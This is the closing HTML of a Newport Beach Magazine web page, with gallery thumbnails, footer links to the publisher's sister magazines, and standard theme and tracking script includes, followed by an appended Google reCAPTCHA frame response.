				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 69685cc835e6d
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U-CCH91NP_iHhdFCjw2LLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768447179915');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>